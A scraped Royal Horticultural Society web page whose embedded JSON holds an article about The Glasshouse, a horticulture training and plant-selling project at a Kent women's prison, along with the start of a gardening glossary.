_ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-modal _ngcontent-serverapp-c808515117 _nghost-serverapp-c780661603></lib-login-modal><lib-login-and-register-popup-form _ngcontent-serverapp-c808515117 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c808515117></lib-save-bookmark-modal><lib-save-collection-modal _ngcontent-serverapp-c808515117></lib-save-collection-modal></div></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/inspirationarticle/GetByGuid/ada2b8dd-6691-4e03-8468-50267613c315?":{"body":{"heroImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5cc2d79a-da12-4fda-a036-5ec744fda1e9/prison-gardening-prisoner-growing-houseplant-1088x512.jpg?width=1088&height=512&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroMobileImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg?width=400&height=320&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroImageCredit":"","heroImageCaption":"","documentName":"Growing hope and houseplants in prison","title":"Growing hope and houseplants in prison","introductionText":"Horticulture is a powerful tool at this Kent women&#39;s prison, where The Glasshouse project teaches new skills and helps reshape lives after release","exclusiveForMembers":false,"excludeFromListingPage":false,"bodyText":"\u003Cp>Learning to garden has proved a powerful source of health and wellbeing for a group of horticulture students in a UK prison.\u003Cbr />\r\n\u003Cbr />\r\nA gardening social enterprise called The Glasshouse, based in East Sutton Park women&rsquo;s prison in Kent, has not only provided them with skills for life through horticultural training and employment, but has proved to be invaluable in providing a positive sense of wellness.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(tiimage1)%7e%2fgetmedia%2fee690e6c-6a12-4c8c-ab00-4a84d42c619e%2fprison-gardening-growing-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(tiimage2)%7e%2fgetmedia%2f65479647-cd96-43a6-8a00-1b9c3f94a083%2fprison-gardening-repotting-houseplant-aloe.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(name)editabletext_6|(widget_displayname)RHS+2+Images+(inline+widget)|(width)|(height)^}Co-founder, Kali Hamerton-Stove, has witnessed first-hand the amazing power that horticulture has given the women to develop new skills inside prison that can lead to employment opportunities on the outside. Kali&rsquo;s work is also crucial in rehabilitating prison leavers to prevent reoffending &ndash; something that costs taxpayers up to &pound;18 billion each year.\u003Cbr />\r\n{^widget|(qquote)The+women+all+walk+away+with+a+newfound+love+for+plants+and+knowledge+of+how+to+care+for+them|(widget_displayname)RHS+Quote+(inline+widget)+|(name)editabletext_11|(width)|(height)^}Research shows that just 23% of prison leavers manage to get a job within six months of their release. Schemes like this therefore provide a real benefit to the local community and wider society, as well as reducing crime and protecting the public.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&ldquo;The prison had lots of unused glasshouses, which we realised could create a supportive environment for the prisoners where they could gain new skills,&rdquo; says Kali. A team of prisoners go into the glasshouses to grow and nurture beautiful and resilient houseplants.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(name)editabletext_5|(thiimage1)%7e%2fgetmedia%2fb1b4c986-455f-4996-bb38-274def89020d%2fprison-gardening-caring-for-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(thiimage3)%7e%2fgetmedia%2fc7b67d55-94a9-4df6-a41f-d8661b6dc825%2fprison-gardening-caring-for-houseplant.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(thiimage2)%7e%2fgetmedia%2fb06c5b95-1f25-487c-812e-e9807c5fe509%2fprison-gardening-tending-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(widget_displayname)RHS+3+Images+(inline+widget)|(width)|(height)^}These are later sold through The Glasshouse&rsquo;s online shop, where they also offer a corporate gifting service and plant-scaping for offices, hospitality and retail.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\nThe Glasshouse has become a peaceful space for many of these women, where they gain a sense of achievement as they learn to garden. The training they receive even enables them to gain Level 2 RHS qualifications, equipping them with skills they can use for life after prison.\u003Cbr />\r\n{^widget|(qquote)It+really+shows+the+women+just+how+far+they%e2%80%99ve+come...+Many+former+prisoners+tell+us+The+Glasshouse+changed+their+lives|(widget_displayname)RHS+Quote+(inline+widget)+|(name)editabletext_11|(width)|(height)^}For some of the individuals who are on ROTL (Release on Temporary Licence), selling the glasshouse-grown plants in the organisation&rsquo;s shop in Cranbrook has been equally rewarding. The women draw on their horticultural knowledge when speaking to customers, offering advice on caring for houseplants.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&ldquo;I&rsquo;ve seen how that interaction with the community has increased their confidence. It really shows the women just how far they&rsquo;ve come,&rdquo; Kali says. &ldquo;Even if they don&rsquo;t later pursue a horticultural career after prison, the women all walk away with a newfound love for plants and knowledge of how to care for them.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n{^widget|(name)editabletext_4|(widget_displayname)RHS+1+Image+(inline+widget)|(oiimage)%7e%2fgetmedia%2ff3968572-90f1-4ad1-987d-f2eea9a2abf3%2fprison-gardening-prisoner-growing-houseplants-original-ratio.jpg%3fwidth%3d940%26height%3d529%26ext%3d.jpg|(width)|(height)^}Along with the opportunity to develop horticultural skills, the positive wellbeing impact on the prisoners has been visible, Kali shares. &ldquo;Finding a way to put their energy into such a positive thing has brought some incredible mental and wellness benefits for the women.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&nbsp;&ldquo;Many former prisoners tell us The Glasshouse changed their lives,&rdquo; says Kali. &ldquo;I hope one day this project will be available in all female prisons to give individuals support during their time there and provide new prospects for when they leave.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\nTo find out more about recruiting prisoners and prison leavers, visit \u003Ca href=\"https://newfuturesnetwork.gov.uk/?utm_source=rhs&amp;utm_medium=article&amp;utm_campaign=rhs_thegarden_jan23\" target=\"_blank\">New Futures Network\u003C/a>.&nbsp;\u003C/p>\r\n","editorName":"Tenielle Jordison","jobTitle":"Editorial Assistant","releaseDate":"0001-01-01T00:00:00","timeToRead":"3-minute read","facebookUrl":"","twitterUrl":"","plantsCarousel":"{\"content\":{\"applyNewStyle\":true,\"plantPreviewType\":{\"name\":\"New Style - (group widget)\",\"id\":2},\"text\":\"\"},\"type\":\"PlantsPreview\"}","mustReadTitle":"","mustReadIntroText":"","mustReadImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"mustReadSubtitle":"","mustReadText":"","mustReadLink":{"title":"","url":""},"relatedArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - (group widget)\",\"id\":12},\"buttonUrl\":\"/advice/health-and-wellbeing/real-life-stories/gardening-behind-bars?ext=.\",\"headingStyle\":{\"name\":\"H2 small\",\"id\":3,\"displayOrder\":2},\"title\":\"You might also like\",\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"text\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"buttonText\":\"\",\"items\":[{\"collapse\":true,\"description\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"title\":\"Gardening behind bars\",\"urlLabel\":\"Read more\",\"url\":\"/advice/health-and-wellbeing/real-life-stories/gardening-behind-bars?ext=.\",\"image\":\"/getmedia/9c6d89c5-42b9-4a24-8cb8-9b4a7b37ecac/hero420x300-iris.jpg?width=400&height=320&ext=.jpg\",\"promotion\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"label\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\"},{\"collapse\":true,\"description\":\"All the information you&#39;ll need to grow and care for houseplants in your home&nbsp;\",\"title\":\"How to grow houseplants\",\"url\":\"/plants/types/houseplants/growing-guide\",\"image\":\"/getmedia/9bf75345-1329-4b96-881d-a4b342c7b666/Growing-guide.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"Carousel\"}","tags":[""],"inspirationArticleTypes":[{"name":"House plants","introductionText":"","uniqueId":"51124f15-893b-40f5-9dfe-004ded1fabe0","id":3,"displayOrder":3,"parentId":0,"modified":"2019-03-19T18:03:31","pageCreated":"0001-01-01T00:00:00"},{"name":"GYO","introductionText":"","uniqueId":"e8ee5d0e-9eab-4273-8fd9-92963800fb0d","id":8,"displayOrder":8,"parentId":0,"modified":"2019-02-27T10:40:19","pageCreated":"0001-01-01T00:00:00"}],"uniqueId":"ada2b8dd-6691-4e03-8468-50267613c315","id":101497,"displayOrder":4,"parentId":90484,"modified":"2022-12-21T15:01:40.4555663","url":"/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison","pageType":"RHSWebsite.InspirationArticle","pageTemplate":"InspirationArticle","pageCreated":"2022-11-22T14:28:28.4669092"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 12:53:18 GMT"],"content-length":["9045"]},"status":200,"statusText":"OK","url":"http://localhost/api/inspirationarticle/GetByGuid/ada2b8dd-6691-4e03-8468-50267613c315","responseType":"json"},"inspirationArticleDetailsStateKey_ada2b8dd-6691-4e03-8468-50267613c315":{"heroImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5cc2d79a-da12-4fda-a036-5ec744fda1e9/prison-gardening-prisoner-growing-houseplant-1088x512.jpg?width=1088&height=512&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroMobileImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg?width=400&height=320&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroImageCredit":"","heroImageCaption":"","documentName":"Growing hope and houseplants in prison","title":"Growing hope and houseplants in prison","introductionText":"Horticulture is a powerful tool at this Kent women&#39;s prison, where The Glasshouse project teaches new skills and helps reshape lives after release","exclusiveForMembers":false,"excludeFromListingPage":false,"bodyText":"\u003Cp>Learning to garden has proved a powerful source of health and wellbeing for a group of horticulture students in a UK prison.\u003Cbr />\r\n\u003Cbr />\r\nA gardening social enterprise called The Glasshouse, based in East Sutton Park women&rsquo;s prison in Kent, has not only provided them with skills for life through horticultural training and employment, but has proved to be invaluable in providing a positive sense of wellness.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(tiimage1)%7e%2fgetmedia%2fee690e6c-6a12-4c8c-ab00-4a84d42c619e%2fprison-gardening-growing-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(tiimage2)%7e%2fgetmedia%2f65479647-cd96-43a6-8a00-1b9c3f94a083%2fprison-gardening-repotting-houseplant-aloe.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(name)editabletext_6|(widget_displayname)RHS+2+Images+(inline+widget)|(width)|(height)^}Co-founder, Kali Hamerton-Stove, has witnessed first-hand the amazing power that horticulture has given the women to develop new skills inside prison that can lead to employment opportunities on the outside. Kali&rsquo;s work is also crucial in rehabilitating prison leavers to prevent reoffending &ndash; something that costs taxpayers up to &pound;18 billion each year.\u003Cbr />\r\n{^widget|(qquote)The+women+all+walk+away+with+a+newfound+love+for+plants+and+knowledge+of+how+to+care+for+them|(widget_displayname)RHS+Quote+(inline+widget)+|(name)editabletext_11|(width)|(height)^}Research shows that just 23% of prison leavers manage to get a job within six months of their release. Schemes like this therefore provide a real benefit to the local community and wider society, as well as reducing crime and protecting the public.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&ldquo;The prison had lots of unused glasshouses, which we realised could create a supportive environment for the prisoners where they could gain new skills,&rdquo; says Kali. A team of prisoners go into the glasshouses to grow and nurture beautiful and resilient houseplants.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(name)editabletext_5|(thiimage1)%7e%2fgetmedia%2fb1b4c986-455f-4996-bb38-274def89020d%2fprison-gardening-caring-for-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(thiimage3)%7e%2fgetmedia%2fc7b67d55-94a9-4df6-a41f-d8661b6dc825%2fprison-gardening-caring-for-houseplant.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(thiimage2)%7e%2fgetmedia%2fb06c5b95-1f25-487c-812e-e9807c5fe509%2fprison-gardening-tending-houseplants.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(widget_displayname)RHS+3+Images+(inline+widget)|(width)|(height)^}These are later sold through The Glasshouse&rsquo;s online shop, where they also offer a corporate gifting service and plant-scaping for offices, hospitality and retail.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\nThe Glasshouse has become a peaceful space for many of these women, where they gain a sense of achievement as they learn to garden. The training they receive even enables them to gain Level 2 RHS qualifications, equipping them with skills they can use for life after prison.\u003Cbr />\r\n{^widget|(qquote)It+really+shows+the+women+just+how+far+they%e2%80%99ve+come...+Many+former+prisoners+tell+us+The+Glasshouse+changed+their+lives|(widget_displayname)RHS+Quote+(inline+widget)+|(name)editabletext_11|(width)|(height)^}For some of the individuals who are on ROTL (Release on Temporary Licence), selling the glasshouse-grown plants in the organisation&rsquo;s shop in Cranbrook has been equally rewarding. The women draw on their horticultural knowledge when speaking to customers, offering advice on caring for houseplants.\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&ldquo;I&rsquo;ve seen how that interaction with the community has increased their confidence. It really shows the women just how far they&rsquo;ve come,&rdquo; Kali says. &ldquo;Even if they don&rsquo;t later pursue a horticultural career after prison, the women all walk away with a newfound love for plants and knowledge of how to care for them.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n{^widget|(name)editabletext_4|(widget_displayname)RHS+1+Image+(inline+widget)|(oiimage)%7e%2fgetmedia%2ff3968572-90f1-4ad1-987d-f2eea9a2abf3%2fprison-gardening-prisoner-growing-houseplants-original-ratio.jpg%3fwidth%3d940%26height%3d529%26ext%3d.jpg|(width)|(height)^}Along with the opportunity to develop horticultural skills, the positive wellbeing impact on the prisoners has been visible, Kali shares. &ldquo;Finding a way to put their energy into such a positive thing has brought some incredible mental and wellness benefits for the women.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\n&nbsp;&ldquo;Many former prisoners tell us The Glasshouse changed their lives,&rdquo; says Kali. &ldquo;I hope one day this project will be available in all female prisons to give individuals support during their time there and provide new prospects for when they leave.&rdquo;\u003Cbr />\r\n&nbsp;\u003Cbr />\r\nTo find out more about recruiting prisoners and prison leavers, visit \u003Ca href=\"https://newfuturesnetwork.gov.uk/?utm_source=rhs&amp;utm_medium=article&amp;utm_campaign=rhs_thegarden_jan23\" target=\"_blank\">New Futures Network\u003C/a>.&nbsp;\u003C/p>\r\n","editorName":"Tenielle Jordison","jobTitle":"Editorial Assistant","releaseDate":"0001-01-01T00:00:00","timeToRead":"3-minute read","facebookUrl":"","twitterUrl":"","plantsCarousel":"{\"content\":{\"applyNewStyle\":true,\"plantPreviewType\":{\"name\":\"New Style - (group widget)\",\"id\":2},\"text\":\"\"},\"type\":\"PlantsPreview\"}","mustReadTitle":"","mustReadIntroText":"","mustReadImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"mustReadSubtitle":"","mustReadText":"","mustReadLink":{"title":"","url":""},"relatedArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - (group widget)\",\"id\":12},\"buttonUrl\":\"/advice/health-and-wellbeing/real-life-stories/gardening-behind-bars?ext=.\",\"headingStyle\":{\"name\":\"H2 small\",\"id\":3,\"displayOrder\":2},\"title\":\"You might also like\",\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"text\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"buttonText\":\"\",\"items\":[{\"collapse\":true,\"description\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"title\":\"Gardening behind bars\",\"urlLabel\":\"Read more\",\"url\":\"/advice/health-and-wellbeing/real-life-stories/gardening-behind-bars?ext=.\",\"image\":\"/getmedia/9c6d89c5-42b9-4a24-8cb8-9b4a7b37ecac/hero420x300-iris.jpg?width=400&height=320&ext=.jpg\",\"promotion\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\",\"label\":\"Find out how horticulture is helping prisoners get back on the straight and narrow\"},{\"collapse\":true,\"description\":\"All the information you&#39;ll need to grow and care for houseplants in your home&nbsp;\",\"title\":\"How to grow houseplants\",\"url\":\"/plants/types/houseplants/growing-guide\",\"image\":\"/getmedia/9bf75345-1329-4b96-881d-a4b342c7b666/Growing-guide.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"Carousel\"}","tags":[""],"inspirationArticleTypes":[{"name":"House plants","introductionText":"","uniqueId":"51124f15-893b-40f5-9dfe-004ded1fabe0","id":3,"displayOrder":3,"parentId":0,"modified":"2019-03-19T18:03:31","pageCreated":"0001-01-01T00:00:00"},{"name":"GYO","introductionText":"","uniqueId":"e8ee5d0e-9eab-4273-8fd9-92963800fb0d","id":8,"displayOrder":8,"parentId":0,"modified":"2019-02-27T10:40:19","pageCreated":"0001-01-01T00:00:00"}],"uniqueId":"ada2b8dd-6691-4e03-8468-50267613c315","id":101497,"displayOrder":4,"parentId":90484,"modified":"2022-12-21T15:01:40.4555663","url":"/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison","pageType":"RHSWebsite.InspirationArticle","pageTemplate":"InspirationArticle","pageCreated":"2022-11-22T14:28:28.4669092"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-advice\" href=\"/advice\">Advice\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-advice-health-and-wellbeing\" href=\"/advice/health-and-wellbeing\">Wellbeing\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli class=\"selected\" >\u003Ca id=\"submenu-advice-health-and-wellbeing-real-life-stories\" href=\"/advice/health-and-wellbeing/real-life-stories\">\u003Cspan>Real life stories\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 12:53:18 GMT"],"content-length":["734"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison","responseType":"json"},"breadcrumb_/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-advice\" href=\"/advice\">Advice\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-advice-health-and-wellbeing\" href=\"/advice/health-and-wellbeing\">Wellbeing\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli class=\"selected\" >\u003Ca id=\"submenu-advice-health-and-wellbeing-real-life-stories\" href=\"/advice/health-and-wellbeing/real-life-stories\">\u003Cspan>Real life stories\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison"},"G.json.http://localhost/api/glossary/GetAll?":{"body":[{"glossaryId":3,"keyword":"cloche","content":"A \u003Cstrong>cloche \u003C/strong>is a  small, portable, protective structure made of glass or rigid transparent plastic used to protect plants, especially overwintered and early vegetables, from wet and cold weather and to warm the soil before planting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c26eb23e-676d-4265-9579-a69fae287265/Cloche-PUB0034790-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Read more","url":"/advice?ext=."},"uniqueId":"8521f689-da11-42de-931b-d06038989df4","id":2,"displayOrder":3,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":4,"keyword":"cold frame","content":"\u003Cstrong>Cold frames\u003C/strong> are glaze box-like structures made from brick or wood with a  hinged or removable, glazed, sloping lid. Useful to protect plants from cold weather over winter or acclimatise (harden off) young plants in spring and provide extra warmth for tender crops in summer.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e4b64c60-2c6c-4b76-b51a-87014186fba3/Coldframe-TSC5245-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Mulch news","url":"/plants?ext=."},"uniqueId":"2aacbb36-9bb5-4956-86cd-79641f189779","id":3,"displayOrder":4,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":5,"keyword":"composting","content":"\u003Cstrong>Composting\u003C/strong> is the process by which plant material is heaped together to rot (decompose) to produce compost. Garden or kitchen waste can be broken down over time in a compost bin or heap to produce crumbly organic matter that can be used as a mulch, soil conditioner and a constituent of potting compost.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e37854fd-700a-40aa-83e4-3992cf7bea65/Composting-TSC6579-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"31c2191a-0532-42a0-aa43-1578b044afbf","id":4,"displayOrder":5,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":6,"keyword":"Chelsea chop","content":"The \u003Cstrong>Chelsea chop\u003C/strong> is a pruning technique to bring floppy plants under control and extend their flowering season. Named after the RHS Chelsea Flower Show in late May because the task's timing coincides. Cut back the flower stems by up to a half (the taller the variety the more you can cut it back) for new compact growth and later flowers. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/978769ea-f772-403f-a421-7a6af78e5998/Chelsea-chop-PUB0038169-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cdcead2a-c532-4496-b03e-ec6456b87ffb","id":5,"displayOrder":6,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":8,"keyword":"corm","content":"A \u003Cstrong>corm\u003C/strong> is a bulb-like, underground swollen plant stem or stem base, usually surrounded by papery skin (tunic). See crocus, crocosmia and gladiolus.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4cd195d3-bd7a-4548-ad5b-e1c882ef3cf3/Corm-PUB0040445-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1d14d12d-c0e0-4ce0-9674-81b9f075d2ff","id":7,"displayOrder":8,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":10,"keyword":"deadheading","content":"\u003Cstrong>Deadheading\u003C/strong> is the removal of flowers from plants when they have faded or died. It is done to keep plants looking attractive and encourage re-flowering. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b954a6d1-0974-42b7-9c27-81b7cd602402/Deadheading-PUB0035174-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aeb9d958-0d19-49da-b302-187d0cc831bb","id":9,"displayOrder":10,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":11,"keyword":"established plants","content":"\u003Cstrong>Established plants\u003C/strong> 